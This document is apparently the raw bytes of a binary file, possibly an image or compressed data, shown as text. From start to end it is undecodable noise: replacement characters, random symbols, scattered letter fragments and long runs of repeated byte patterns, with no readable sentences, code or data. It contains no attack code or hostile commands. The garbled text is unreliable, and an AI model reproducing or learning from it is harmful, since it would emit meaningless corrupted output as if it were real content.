L�;�P�c��W�D�»�^�e�ؙ�c�zw�a�;��.۽���v�����;-�M�:��[~��iЕ�̯�@H��trNX���ޗ���������ؘ�ǹ�<i(�Kqױ������>,N��k7R��1c��b�r��,�ĳ�x;/��.�4�M��٦��Q�w�Dp�dk<u�A������cꚽe��ݓc�;�/��'ޚ]:�lŀ�l�,�d�{2H�6RGk~�=��
J�-�wl�{Ov���i[Ѝ�܀E۲,�m�7��˩m�Ѭ���qϪ��3�Ȍs��M,�� ��In��1r�S��.���ɣ��&�K*q�-h�j0�	��ju=���㍖g��n���'�� ��C\�Z�����I�6�g<l�Lkvˀb��?�}^��	 $xm�^��e��ʖ���c�\���(=4E��)V賟�kQ���F�+�C�fO�O�����a�m.�8l�����I��Cc�]p��t��_�>�n�=�o�:����� "��g-�$��]�m�e�}J��z-�'wX��2�+!9t������|�Q���f���3�D����<,2��L\��崛vλ0z����Oa���O��_S�p,p�ط�c=��Ǉ�c���4����u���h��yp	6��,S���y]Z�p>];ǖ���]�s�W��"g�v�\�RX�33�d�.�^y�St�!�����=r9��%cN��l����r�� 6�~�.�������^��v6�Ep�/�����6f������n�k��d/P84�8(H+��
�,t7����jEUZ��Mg˷q�pX#��~��_M���۰�]� }����x1��}��a�6�՘����p��L�"�|f���aP��`|�~O�JzX<�����?������?˴UY{� �����#�۬��	v��e�����1!qjЍQ/p�ڏ�<x�#vє4�M?��Ͱݛf0#Dy�ujRJa-Jv8�Y�ʼව���L3�LW���_�A���߶k�D�ۜW�aQ�\������G�?��&"���L���赒���+m/�eȝ�l�d�T+�#@�b�&Kǵ�S�
6�é��d^/�.y.�3���tO.ߓ�r=�0`s��Ʌ�~���l��<��-����7��9P��\��3/�*�,t����LKW�Ὑ�%��������H�	Gb~8-�=K?��O�?�*x�0��XZ��[��ޛ���^�����cd2[X�q�_��5�� ~C �De�H����d��(�(�� �Hl����Am�����p��v�Y5%,4񿶖�ʲ+Փ���+�?[�����>s�fR<��񄣹n�k&G�y�ZHg��ծ>�U�ˇӉliw���$�^��g���a��}�%��
a`A��0��1�LC�ݱbE�94F`7n0~D��_] $E��W����@�a�{��u��Fg���}��,,}��R�7���/���}�������`��lô�a�; �W,6�� A~y������/��:7S"[6ܹa����lG�.�"An����c���e�e��X���aRo�ķ���縓L���`�q��\E��GNB�����,�tA��s\��R�Cl�ݙ����!�rT���ɵ���= �4��a�$[~O/k�~@���F�m��d�O��w8�-�7��ۮ u�&&V�� ��H<.���z��nqn�S���Ěpe�Ad���&X��<�΢�خBim�|��'ļ�G��� ��`Hɲ	;�#2gN�'��F �0:�;��Y���Z��XQ;I����_�;��|F3Y��vά�g>^|�������?�x���:���.�n�.�[S��}}ue�i��XE�\��۳c��L4�{����Z�|.�����C���H���O��ab�,�@�8ݛ7�]�vv˯ɠ7!7�� E�O̱2��0�2؞!}�e�N�D6	����D�kN#�#�6�7vov.�Oë,�����������/�س�'�ڧ,�M��������%�Xǣrl׷d��|�!|���,#VH�p
�bm�d��Z��������[u������i$��o�e� 5�2ٱ}��I�����8� ]è��-�s����t0���F����ߐ��:��l7��t�������?;�o�A���j�j�{=n��tI~���n���o�fb�E��D�׵��z�X��}�=8�wx�L���&L��s������$����Y�>�8�3j��̜MՌ:�G��E��̻]�!�!������u$8@v|@8c#�b�m�����SQ�w��o鱰��?����X������,�����?$>�y?�m�uK\�\Z$H���dq+�O<�~ı��!�a����B�?��[����MY������3�;��I��mc����;�k��3���d"Y���}���O��!σ`zb=��؎�"�N�I��B���`���:r�3mFY�7,f����������]��G��
�`�%�>8��3� g�� �Ϯ<�I/���Z�̼'tu϶��s�X.ɰg�ͱX�u�F�e�l��oPg �{�!y��5�"�����?�������ile����Υ�$l=��>G����~�4���(v�8��X���X}��Ig�1�m�-m���6}�,��mo�=�!%��7Ug�FUJ�D9j�#�v6��\gP`�q�}��8�|Yix����:�uuaw���ߐ�	������Ca�Y=�d���'��<�O����X���u߳̊��ݴ^�oR`y-�[l �C�ݠ�q�{��;lˮ���:�m������<?��1���ik�t^�6���[��'B����|[�ޣ�BԌY��|�z�l�-����M<�!�~�����Bg�qӻ�}i�G"�2|�<�LNu���_�"��� Wc��� ��=/�����z��b��	�dSؔ韷x�}F��3�x�ZKo>��/��^^6y��ҍ���2ZZ+�?G����%�Hw�8fjm���Lr�3�dq�����3%6���2;I���� ��"{H��D?0�e�2�@�Z�- s�F�ښ����=� ?�� ����ǚ�~X�cVO� ~6b��[��o��)�Y�~�'WY`���Vϟ�H�#� E���?��a8��Z�ٛ���:��"�H4� A��u���#՜	�'��`�{]9`�x�cl,����}����8�b/�|^8f٫�����X�7�����w/[��h��o\IN�O����9��]Ѳ-����������S����3,��v�Yd��p>��.��+n ��v^�=,,��\:2����A�8� �~Xw��;���v�p�(�Nr��Cy���_eQ�3�3����b�����N|�Q��Uc��,�g���Y�p��!��)��!џ�<��4*� �X�3��=�����𘀂�v��� ��"f�,�!���3��]��=�1����X�Z��ȗ�?-�˽�����lK?7��J��g���<��Q�^%''���>�$]`��Cp���k%��c��S��Ӭx!��m�w��r�oQ��a�M�޸�m�oyM���2�B};�*� ���t�[�ݙ8D̙!	idD��0�����z�ZfB�G��Yl�Ŏ��5�唥H�}�EJt�:�����g(}�$��3Kq�C��� s;�d�D�鸞��#�L���dU�w��S��!�]�!Xyo�@���L�!�Nm��bVb6ӝ�����3�o8XI��Rn���2�%�ǂ�����̶_�����y 1�>�a�1�{/����rAd� H;#�C�#7��?�A���� �>2��q 3��D����dW�E��r��,�+�02,!5���fh�&G��{���-9� ��qnQ�7�Iׯ����_F����0��=ñ��gԸ�X����� =� ����v6#�������9'Ae�Wb�@��e�R�2ԏ�DЃ�Y��`�����m� l�k��Jv~�!�O�l潿l2�{����B����#Oe0R�?�hݲ>C_�����[��������߳�''L6�����p���p<�Yk�Cl��͛f[/��/u��"���?G��2C�<�r��F6���1�=XC����]8��$ȇ{L�F|�Y�[���yQ��;W�:�N��{o��~Nc�;-��6Z��<~���y�M�f� r����Zf��z|m��mz����ͳ��o�Lz}�'ɲ�ΘD��ϗ���{)lKx,� ���_Ŷ���ն�x6��� q���m[<��䧩n{^����?�8#���ٰ;!k������DO-u�,`G�����_I�?�5�F����3�s�vc[�$�΁���n�6�z!Y4��0��L��H��fuz�����h���ۓ���j��u/}��B]�c�ZB����ޞY� l_�]���ȁ�Co����3���Pe�#�]�7�4��m��Iyܘ=�Ԑ�z���t���#� ���v�2�7Ge�̺����Jճ���!�0'VuYi�L[x�	�5_Lt��sg�}���<ۢ�v��C�N�;"�j�=B��a.;���l?�K�ϋ���y�����C�,oP�p*~A��nۨ���w%�=�82���R]���%�p��{r\��;y8D����!������D_?�s��v�������#k��lK[N���\z�ِ"ߪ�}��0�w�|!-#��+|���j����ah{ ���<K9K�`t`
 z�'���bcϖ�k��^�-�89#v�d?c"�z��p�4�t�쏭�˨ݨI��s����}-H�W}x��I�,���Y�(�__�J�F@�Mr���N�d�m���̆�ǣ�Dyȟ�� �����������&ۯ+8���g0� ٝ��)}��_`cf�,�d����fK	p۷q��y����u_���7j`��p\r���D�;��h	��� �[�8�pL�g;;�6��/�]c��e	~����.=A����S֏?��L!2BR,�w�o�ܟ� G��5���it���,��䬇��8#�?y8}�;iiiim����l���-N��'�d��,3%�M���84X��#��_ ����~��?��hy��%���60���JvH��d�x%��.J�)�����$G����̼a6�����!��1��i�!���o��d���o�&#�u�����3&o�#]��Ir�}��l[��"9Z�^��N6�᭰o�2�K��웱�Ƀf!�=�aRu��0��!�.��e���|�A��-��������,d�� �x0ʝ�Yo����Hd3�&�����@�.���`z2ũ�� 7[�� �Ly���AXXJ1�=�q#{d�uG	�wt@p���%�H��>Ov��ѵ�.�6�0u��X���^��ςɭK������ P�O�y�i��X�����������;Ζ�կ���j�1��@m�l^?�6���l��^��I-NMhb]<������1��Ob� ��]T���Q�X�ը�H�������g���� �m��e�t`F�u���	��e��'�)�(��"���߁���D��q�ݏ�#���,D�c�����峻s,�e):-�m�c�s��4���}�%��GY�v���� L�� E��/�~K�����,,X�E��o鿦���o鿦K�4�����o��ŉ���G�M���@���~8	�A���b�a�H�&S�(��BK����،ȦΣz�F��� ��� ��{I-lV� ]��w"�꿪N� �(5Մ�K��~�$�^G�����5<�^3��<ྒ|u:yT�t1	$XXm���           0@��  ���hS�������� ������ ?��� ������������O�����z�!7G����mE�!������Z���п��������������������;�;������333"����m�����j܄"��2|ڜ�gٺ�>~jx[�swtwwuWwwwwwwwwvdf|�� 2ffd��wtzY�����j�|���Ҫڶ���͇y�KB˻����FZ^֝=��w�g��t??8���3 ���󺿃���6-��W�Y�|�#��V��D��fִ+�w��3:{f�[����!�&B� ���0�KKC��Fg�r���uiY^��ٷA�m�潾O/����F?�ޭ,X�J�ڶ�6���3++�{�<0���S�%��;:;|��O���Kz#яov,$��꾑,&fX��D��jٕ��>�kՊҜO��tv�ޟ-���f3t���w�����m�R�f����R���{J�a�M&#Q%iN*qޜ��2�o��L�uz?"Z����喖��D{��1��V�J�aǢ0��^p� 0�98�K��#��?f��/�մ�S�$%^�Ռ}0��ٳ�l!�JּU�(��Խ/D���t���Wz��ݷ��n���{�Ol}�1�:arF=�XB1�S�!�^��/�kpZ����Oj+�����᛫��+��L��폦��X��+�,:c*T�B=��@)��'�c��bffM�S��ff3ww|3133	�ף�n����L��c[Vҽ��؅O8`ԫ�_Dϗ�+P��y%��+a�����^�/�ޞ�;��f� __](��C�`�͞�{#�T�1 '�a�fZ1�!��ýעn���|�[Z�����b͘=���:[6���d^�*E%jT�cf�����m�A�����U�]��l����#�򶚫�;���� _KB�򵊬a��P�ּu�V���)�q�7'�oɝ��?�f���mn�����}@&�n�{'%�.���Y�Jͥ׫Fq�m{�rr^�=�d�_�[/[�����|�c�5W�������.��F��y�l�oV����+�o�{���l��{�W�uG�e�>332=1���X��ժ�y��YWF��)��||fe������}L��:a	R��v|>_�b�ٯ��=1��=��=VW��n�X~�:'	�|��ϖ}���s7��?�'?���я����}6l^֛��}}6l�uX������ ���� =)��Ϗ��ۗ�����!��I���>�����7[}}6m��֞�i{�lٶ䣢:#՛"��0�<�� Ay��~nO�r]�3�z;*�� �����ə��5�Y��3!�٣Vn|�F3t}�+:Z��u��  M�����;w���׿!}�FT��_�����ϯg�����`03:%�nO��>3������.K�������9?�������F�|||t���'��;���=13�tt��z��~-���Wwv����y#��<�Y� ��8�q�R�-[�֗�-�������׶?��/��[7X�����^�tK����&gO�U+�N����o��r��K��wWw{c�����3 %�,|ffg���,YTC��N����Y�5�lx� �M~J�z"5�u~�n��Y��ֺ����YkZ�c�ww}����MJ��L�����&c^:�Y�nFؕI����1�O���w���l�0�)�<�zc� 훧�x��F�x���s�21�n�iJ�p�&0����z��wJԼ��9*�c� ����?M׫�N>*��9g���F���i*|��!uW�ޞ��uW�J�ZR�<r�F1��<���G��`q���� 7�x�K�>��gAy��x�!uT��z{zf�v��Z1������?"?�3:p����k9e�!ZҌm~[[7zfFdO������k�>X��J���-brK:���DHt�!�>������{�Ĥe)N.��`'!���ZV�����:�����������s2��������,{|���V�&������z���q���U�tFX�V�? �mk�Y�:�>5��5�Θ�tw�Vִ��o�1��#�� ~���J׋���[��+�"������芻���M���w��0�G~��k���F0����0�jӇ��5�c��Gƫ�g��]���m����t{zclݻ����a���<�e�����^.����1�93�-�ff3vf|�{���d�f}k�3;ږ������<fff@Ï��W�����(�#k��UVV�9�����z}n������f�����V�=���z �~~�9)s�FZń@��̩�>_��� ���zc����?;�ZШL��o_D#����,M�����������vn�տ�=����+Z���-��'�=1���������n���D�z��X�����?��C�	�2�~�q��;!��ih�z���ٍQ��n�����_���333��~z�f��
g�xkZo-nQ�C�=�x�T݄!T��c�-wwwu|?����ή�@�C���:��y*ںC�=�rES��u�c�-[wwww�z�0gʰ���33;!7@ �~$Nqrc ���`w|��D���c�����za�~	��iR����wͼ3��i,=�OH����ա�'���B=�f |ֿ �x��sͼ2�%N��~ժ1�~�~9��反��N�����3=��` ��+n	X��ߘLNY�s�c�����:}fv�
��C�~��Zֿ?!� 	8y8�ǲ1�L�1?f=1��a`�o�F1#�gX�&��!��kQ�� �����z#�\�v1,>�C�#��k��+�{Y��a~u)� ;(pۂ�z#���!B?��&X��!��O���^[]���C�
�?�+[� ��z#���aB?�c�q�\��~%
6����3x�� ���w?�
�� ���������&�� ?'�_)5�͠��կ�&f|���(R�~/V1�;&�������ԇ��aKC�2�� ���9j�،LDc33=l�
�rŌa�eN*R���?�_��Ұ�(�l!՟�ߎևv��\�� �13��T���� �B�p�zg����+�=��?�a�h�K��wn��Z.��	����r�N�n����Z������+�=�� ��::E� %�)ݺ;��7w�-�cV1��X���R۶mv�l����-,�,F.޼�v��w`�f|���2�������Kz���I��g�F�,W�����n�u+JҢ\ʵc	����P�+ᇦ�C�� �hB�<<�HKF�)cw���u�ڶ�M�V��V���u�J�bҲ��!.������L P��w��#ݧ��%��'l&��#݋S��e&��V�R��O��j�=�q�q�a����C33>s3�
G�q�����%Q+� ��4��f��(R����i��|�?��<�@�+Z�33
�|�?�R>	NN�2�F'-Q?��޷�c_����V�S����Q�k��Ӛ��z'�n�ʀ�ʕ*&fdׯ���2�z�S���D��9�"������_��_μo,eʴ��%j��<�an��0
mlg�V�R&g�H��=o%lF2ґ>yk����	�*|e-���-Z��oL�C*�����/�ϒ�hR�oKM����$c��:��Vྣ,Q���A]މ�*uh�v*�#�,X��n�t��6� �)P��x��jpV�������oܕ��D�+q�^VV�5,ɢ��U��P:c-ެ!�šj\A��NN6��Rq�elG��T��Z�fc����&�D�K� ��򰄩��\{������fBT̕wu��lO��lkrq��Fi>9���j�?���j��[@֡��".$ޟ�;�tԯ��n����H���t���F���w{��閭���"& rS��g�X��XBfg��V�(��j������jrK�k�^n;��<���\�#ȌL���Kn�ד�+N:M�in�BW�Dj������`vN$��+�?�\��ޏƝ�����#���[P8oWf�Ÿ�.:M�2� �ʙ��խ�j�cռ=�_\|��C�Ns�����)B�����������\��ز8Vդ��11�#X��ի[U������G�V�X��B'=.L��������RŨ�j>s��y*V��*MB��S�T�M݁1��n;q��Q���4�7�ph�dw��;��ޏ[��D!)	ih��a��!�%/Rp�
!�twz{���ox�jZ��s����ΏDᖔ��r���ޏ/u�!J��1�cy����rV��z{�ؙ���F�V� �=���=�ZS����n�� �5������1�����;��j�m�ʀ�fa�1��~���鄼�z�j�<0�8c)��\��?�kO�� ���D �����ۆ췼�F1� ��^�ΘKĵ~Z�D� ?"pFR==��Z���ҕ���og���y�mQ�zW�|�+7���O��\�G��[1��ڼ�ֶ��fٖ|�v�q��3�Gw|�8�J��ޛZi	�W��x�V�ߖ��L�q�ϔ a'�������k,���h��Z��/�-��O��mV�Z�M�~D����%z̏ᒔ㥥m�kr�rV g���x���%������L-����c�U��yk�NA�zLݖ�&=�_�_6����Z��W���n�k8-U�� ��/M��&|'��c◧-yw�3�#���8]!ቄ"�����8׮ykg[���k-�13<X�9kY�j�V���|�9+�^K[k31,"Z1�:=��a�C��'Bt@���)���=�����q�����A�rq�{�f����n�b����9kq��K�z�	��7��:&!>�{!�T�:a9-�e޾k���N
q��h��g��ˍyiF�,'�ҫ~,r,:�ij5k��V/��[B3�Z#�y�+�K'y�-,���� k9D��F1�ͫ��X�,;�:��?�\��'W�[�!��VR�v!�7z`���㯝�mo���4�8�!��?�DC�1�z_�R�_Z+������%y'�Z^"~��qŷt��Gj�e*W�9[Y�(T�t�ٌc�2�'Dc�ҥ��T����?�!+z���h�G�
[��-�}�b}}����)Jմ�}}�ޕ��^�Nc�5��f|���=l�3Wf1�|�jܶdϖ?��	z�e��N�w��
ߏ�tw�����mRp֡�}��%'<�Zܜ��-�߇���Z��gg�=1�A�G��<��wz=���*D�~L�9!�e��<�5y>�a��4��ֽ��5@�@�r�s�֔��pއ)�2 D������"G���7v0��;�,x<�k/)j\��s��?�rqrRԕ��q�7�����Dy����)N����m�G����Ƿ�ǽ�����:���wW���/���r��?�p������ ?�� �ܶ��ʜu�mչ9?���2���^/���Y�_�ݏo�1�L���o{���;��_����g?9^/�������^�V�4�+G�����߀R�IN.���e�/�֣T|�www�1N�6�ϟ��O��ۻ��13;��陻�Ҟ��{���^�� �8?�jr]�Ƚ�^:qq2���־��c������8�1�a��F>��H�Lc7wuuz{����}����~g{�6R���㵹y�i�,ߞ>>>����-T;�֜0��k��ַ�?��|���1��}}i�<j��M�=��r��8�ǜ��c��Z�X彭�
����b��h;�#q�fc�ވ����n�K�������[6,Y
�tx#33�N:q�*��r[�R��h��r�ߓ��S���R�[?]n��e���c�{�9E�l�wUwwuwww~���l��b���ã��b��+�������xi�N4�j�����iN>�r��e��[��3��������l��3w33<1�֮��������a"��z�{�3���K�r�C����*G�_���c �8�@���ww^�J:�h��a��ֵ�k/,�����WwUwWtWw[}�,\���z;{ͳ��**���rr�r����z�؄��{�3w�	o�����i��>>	{V]��c5��N���S���`�սykr�[7�|�����8�Z�3b-�y9o|���Nr_�Gwm�{����;�W���սZ�#n����]U;c+����#��Qš�����+�~��nk]C2�\\4�c��C��c�웻���\����{��E�T�z]U�Lc+�������,Z������ib]��� ��걜|<|U��Ϝf�n�ٙ7���;�3��e��+m�u�OY��&��"����߯��+�}��Jӊ�׷/'=�_\\|<ODc/Go{�_;���TW��V��w�H���n��������v�����w^
�ҿ|��3v�W�����_O����fBZn��6��Xx�*�ǽݳ��zc�w�8�G�n�NÒ��L΅�^.>*Ӣ?���?��k6��xc��ç���?�����^>M��N�n�&LǢV�����z�l�1��=��:}1�c����������N���[��)���c��d���|3wtg����c/���������7vft��;�Ϝ�����&O�ƥ..
q��&_$c��٬��-��:�|��Dc��㻺>��!��%�xk��7���L�/���c��c���,Oo�n��8�KM�	��:pW�������M]��wwu���,�gWX��c��u�|n���{=��z ϟ�pS��oG�����Zn�����m,��>��c7z#t��ӷ����y _����w�^�'�&g�t�ɞ7��	u^�M��Wzb���U:ff|�Y���d�[��x1�~ *?�������/�[k^��ǧ��ó�F0��=��~KW�E���T�O��}j�j�]���� ��^��񻪺�L�k+�#����0�v��R��g��#����^_�0����?��gL��F=�I��R��� ��F=������Dc	ol�Y��1���{���	XB~����X�*��R+�\`������]���w��K?E���HLHV:f��%���������u���� ŁP9ǥ]Q�]�0��c���{��a�F۽�v��������3�����
�r��5�L;]'[��c��n�����e���-	W�Ԅ:L�t�+����!���W{|=uW�0�wU������]�8��r����zU� ��;cn[*�o���Q��ænꏆ�}uT
[�����Ũ|�������6�3wwww����ٙ�M��ֵ�u��m��u�wW�Ӷ/��(�����_{�
�f�^:��� )�n.:���g�x� ��8� ���� ����'����x� ���_��/������_��/������__M#��/����l{{�����LN�f ft�0�Tj^���� G?��?��������������f;����������������������m�ڶ-��{7������=�e�ì��&fb-�G�eeKԯ	�v���� �� %        ! 0@1Q"PAa`�� ? c��uҾw����%�l�5��<o�B�B��!m!B�\��_�"�Y���鐸Ƨ�q�!
8��D�s��(.Ռ�qcd�6$F�L���B�_쨎2>r\�Un�|$����k�n4��E�������w��)�|�wƿs]2��]��Ow��!��}��Ք_�z�羵+pG+�c���G֘���d��<���ɍ�/f� e\azպ족�I-���z�Yq|�Z��ZBৢ��b���m�i��i��:��kk����]W��]5�	��7Ƌ뽶�x�zU�^�~����|h���i((�v}ʴ�B�+ԭ_m��O/H��������O9#W��E�OT�$�|�������B��ZB�KNy�iϡ$r�P��BBmi���<�it/�OT=�w@�\kЭIj�ޡjy2�j��]R1�B	|���B'"H+_�z�P�Lli�޽�O�>\�Dn���:'ѽX���Ic�$���c��W&Ż�+�W�|kҽީj�$!'�=��\�HB��^���|�����K�P!
FA�$P>��Oq�Mp��!q��U�׻$^$[�(Q��{`��<q���;+��/ҽ�"h�"􅎛��]rC<��(�Vw:{��>(�$LK�r})�r�G���d�f(������l�Fؚ##����X�Mv_E��wք!�q�I!�0Ɔ�ِ��[lb�L��H���]�c��}.e?\�WR�B%�|�'�?aS���M�WȖ)!�[H_��7�G*�|o��� My�6�[�Q	y"X���o�E�7�I$�R&3�(lp6�H�ei.O�OJ8���RI�X��VГ�؅���LR �) r6yS fO81�1��Z�����C�k���6e#e��Ic�b�!�B��i��۔�^%���z~�s��U�.(o�y/�����!b��Ŷ4~:\k��K�������o�r<���7���q��쮋��8�g��W]t�|�,�!b&�/�$1X��!r��>�p..��lK��j���B�B�_)��<�J�m�|�Կn�.� �2_]�\�#H�&P���u���BX��1�c��Ԅ-2�'��֥v�M�1�Pb��m�6��44/��Y:���wק#ll������}��ђ�)8"�R����Z�.*:�ld�4Oe�>��>�<���~+o��ܱ"6�K�뺵k�zU�,Hh�We�7�U��|h|��WKf_C�"��WU��+kHB��W�'uƤ�d�]7��/��j����5g���|�xG-�!w��L^�$J���2��V/�]	�\��.7ƿ㬎�ߋ$�z��:Ѕ��Z^������/Eh���IC��PSԐ��.���׾�휽H'r�[�N=�[���oԍJ�[�J辔-Gօ�l|Y<o�c� ��ۑQ[z����c����ٲ}��1�����7��I�^����1�c�,D�
}E�~B�'�{�R@�ԯf����3�j���l�I+wƙZ�����D$y��e{�ȒV��F�H��B$��^�i��#��y#�(*I�z�Zp=C�����W�C�r2}H}��~E��α�����߿_ĒV�w�D�A~��z/&@�"�G��$$e���0/��|\�ֺ#��,i���H���QO�Z�RA�.S#O���׽S�H����U�E��+����k��2C��������|��M�m�WЗ��"bO��ŉ�H�͢�<��"乹$Q��ᜡ獑��|W�\k���$�7���Ͳ����^�tFZ���Z�UiF�?�T1�Ȅ6���	��:B����ǊHB��r�WB�-���2�+�F��tW�>��� �7\(�ױ<�}5Ƶ[�* �F]λkh^��yj�\%�1�{B���Z�	\kJzP(/m�P䁾D|k����2{֟��FE�$�Z�=������4Sdj�|�Q����~�y"Ȣ��rB/oJD%��hi�s��'��C���5��@���f_B�����CB�؅")���k�\�i��+���i���"1?.��~��_�W�ޫ���_|'Ƌ'8y"��u/��~�jpE�u~��Ӂ�B�zc'��2��,����$��$&ı$C�$�l��{I�$��~[�Cׯz���j=	E���j��i	!*�~���J�[� ���em����X���ԍl�E	b~B�����^���zsŌ�t��P��޾5�J,������b����_U�PC%G9!��|o�z�ܽAD�!vO+�N9-ެ�Ȇ����_8�#��S��	��6I[�8�Q��1�
����}��#%�	ɊE�j�Lh~ZY/Jd����q��]�{hL�U��؞�e�#�������-t(���7��\h��%��	�v_Ux���W�z��o���,��/ؑ��x�dO]��Q�Œ^�����<�����'��5'��!1E����*��B�-"	RH��{S����$\�$�>Lc/w��hYc,k(�?�]�,EB�bH�ƚE�_UB�I	���!r���h?��r1�k�ɉ�~:��~K��������@���#%��Q��}�"ؾ�Z��ǩ�Cm�
}����[�O+��^���$3�F����%�P��E�Y��|����\or�J^�d�$A$��4�$�K�[�u�d�u���H���$��[��>ݔBEm�6��;O&$4b��%K�c�T#"H݋ll~��x� }��#�j��l��%�E���$~x�A>�p����=�+�S�X��ѐ�:�?�š����{s��#��H�!�c��_bhs�^������V�Q�($�<��8��P���;�QνxzN����8�c+U��nu�y9���\'��|ou�Hdu_�,cœ��a��Zl�$e#�	!�qH�b�	m�l���$������F;����B�B�ckS�^��4=>��-9,�E���<��/$�!��$�G*��+V!n���^��O�F+��ș��,IX��!�r&'��Cd|�|i��zţ$Ȅy|t1��[c����.O�Sb����?&"�1�*7�1t=$��E�,IjW�%��G��_��Vﲽ(pH�(��z�/������X���D�>%5������p��(Q���]�'�3)�2o�y|��Mb��%굈�r4�I<����"G��_Г�i2(����1�|�2v�!�1�B��G$"��y#�/�O����"�>,m	���z[�82ɟf>"E��,C+��5��$x�ѓc���̟�!c��G�'䱣-���g��%�Q�Ź�B��4"��C���1�!��[�5���5�猍�c���/��+$n������i�.2�[�^�U���H���1�Ŋ�ĞC��4N�*��jEW�G���:�n�}�K�,qm���yiI�-|���,��Z�F�(H�\�p��41��W���CCb��͌����̇���D!�CD�1��$�V�I����Wмt�.V2�z�x���\+���y!?e+�MH�>�� b�F+d�B�Y|#$���
8����ddW&1��bF�ޜ�FޫU����!w�����c�!izKQ�Y�v�jx6�<'ԯF/w��_}��~��{���^��℘��G��BB��s�J}f��b���6d�#���(B��|��>�1�d�S�.�����#U�W&1�m
යXޡ	1"6���D?}i�uƵ$z5�WT~�O�?"�F)[1J���%��̞_|����!o��C�����(���L}����nx��c+~:�P<�A#ckQ��-q�7�~���#w�[�Xۑ�E��p���� '��l�f�/Q�E�[y�i@���$��0B\���1�{}kQ�$	�">�[~��[ZJƏ$G|�Q����BDtWe�_}nZ���I=�J	��_F_�R�������!L�<V�Rj?�+W�;�G������[c�k����oq�(����V��BX��,B�Ѕ��!t�����%�$c+Oҥ�^�J�~�j�]��Q�/HEz�oNF9�!z�%�'��t���B��2��Bz+С�ccZ�=/��������'w�_�'Ƶ~�~��'w� }�!�^�Z�^�W�.��!�1�d�-�7��?�֭�~����tF���z�!y>p1��ʽ7��="}*���7}��\kѾ7�z�#=H���p��}�W�mq�7�b�?�#�œ���0001���������#��������������&�$�c���-!1i!BҞk�D����Q����?��p�?�%g�)3�������
7z�O�?��?��?���#��?gw�]V1��1�c�1�Ο?M�PC�LS?��ƌ?�Ж��2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�2�i�>L�̧̾̾̾������}��{\��B�E�h^_?D"̼~L�̾��� !         0@P��  ���o�绻���绻�����������^u�����/��+V�ĵS5�%�0�:��
ִ���8�"x�?�q�eZ�����������#_���𛻻��M�������������+��M�.N+�![Vձd��GʬD�B���zc(V�7TX�M����P����؉7z���g���x��{�������������h����Z����H����"x�)ac��t ͵����w�2VVV��f3w�c_�ww���Ώ�fg��ff J����<�<�����3��h��_
���S�31��}vn�ھ�X�ρb�����q�ޓ����2@,c	�a7����*R�3KO�L��sՌ=O�+��z`z0�u�(� Nj�q���N�Ǣ�:��i_s��T�+Tx�^��30��}��z��΃3ф;��j����+�#^�Ǫ�1�t�+c�턬�Jf�ۖ߬�U�����3���ww}3�f�ffWwv�._�7���R���T�:�m
�m��{���ul^�����|��������b'G{�og̙�F��3��vN+7,[Dls���Z"J�%iJf��II�^{��_���� ח���ճ�=�S�|�wt�}V�n���kc����c���t�����O�no,�Rq�p���&g��}�330��ô���!b�\�$D��Y��Ƶ���u{��330	W��?]?W�a{��>D�癘�����γ303B���x��h�f 2��*��n���� F6m��89��K�z&c�g��)nɻ�f�n���)��W5J��5N�2U-�R��{]�2n�˱u��o���mk���M��}C��퇦`g�R�
�k����@Ĵ�X��BbJ�ϣ��{F1TwuVx��C����307�lBoGA�� T�f"a�b�ԂD
ʏ�t��[���ef�ZS����_W�B?s�v�C���|J�)�S�L�� ȗ+�ð ̩U�=��#IkZ�=�_�����qq��^���HG���aR�>-J��+�T�7�bf�j����c� �'�1�ֲKZ�!�8� ?kWÖ��{~[�#�`fw�h�ek��s�&��Ŕ��;�&�i��N��h�f�&w���K�6cRkb��������ҵ�v�A�F�^��� �|�D ���yyyh���p3 3�X��b`T����g��9-�v�J��q׏���Z����H�Kvw�g����C����hB`` z.�d!	�:���=,ZYݘ�+P菫��k��6f�#���x8)�Q&�--���yy�o��zx���jP��R��cݺgj+�tt�D�K�R�*BϩæX�/"�ŭjS���~~.*U�����*���9f���+<||J��(ԫ\�Ǽ��<� ea �R"f$�/\!�fC���;�������+��??8iO"*��[�ׯ'?7?5��fg��g��Z�
��<3��DN�Jҥ��nD�LΉ��X��~7�+m��x��d�޼��'�)�O�����q�/����i~k~�~�����Ys���!M��U,�ˬ*T<s����<|||zfd�Ӓ�
�C݇���{�xm�����N"��o/-צ���<��!�Y���:̄!Bo����fڵwHB�&��a�331=���hVZ�dޞٔ�vRo��^G�����+b�V��bfz0�D;a����w�ͷ� *!�]�k8ϳ�ij�g���ç���;���˓�ss��K+Z�w11=B��D%�&�0=@*��o"R�C���x��;z#t����V����/����x�2Y�ݘ��ƾ00�"�����Z�����5�M#4����:g�'X�[����J�w|���0��ۛ��rr�6��	�9=���a���<s3<||||kJ� ��o��R���L����C���W؄c�{>"�3���������g��k�[�D��>>9�kZ�#�k�rpަ�L�F1a��������no���<���ѷ��ea��	��`W�Ҳ��cN	��%��K6}��_gل"���Y����1n:�)7z�[���Я�gʰ�#L ��@=^�l��'��Їɏku�;{��}�B.����O;u�ۃ��e��ܖ�B�|s<p�>0<s3�FgA��4I�wN��܍���'B�>Lf�[L��^>>ϾL���?G'�7�o"�xoh0�i~��c����� �=�3=7o/LLe+��C�&1�V���C���;V���~~~[����mo�zۥ/{� Tɝt���z� ;{{���Ij�zP!2|�݌c5���;}u��iu���y�d�YX������]:� C��`f x�����������3��%�58���	X��m]�g�؄�G�������佭iX�iK+�8,����ww�����>>>%||J��gG�3/O�N*�eeb��e]�d��!-������n^~nN{_��������z�̂;�\��3D�CwFf3�k�fx�b����hP�P3:ɾ[�Z*�u���]ޘ��ȷ�y�ADf%�5"��>C<Q�7wHtt �#�� W��� � ��=E���a�%s:c{Z�v�����hC�F0���r�DF[�wHttBa�� ;��w�������&��֙���A��=5�%�13���iih�2�j�p�}�tF !	c*��:{!�;�**#گO�r���KZ��X�7���n��c�sm8�lBn���d:: B2�v}Ξ�zn芊���U��cc���c�ֵ������spP�:�eeVq�*3wwwN�M��Hլ�� f|7w{;̇�b�&d͘�3ћ�w{m�{ە�<@��譅��ǭ���(��33tS�V33!�����t{�!_M]U�~O�,����o�âr�����
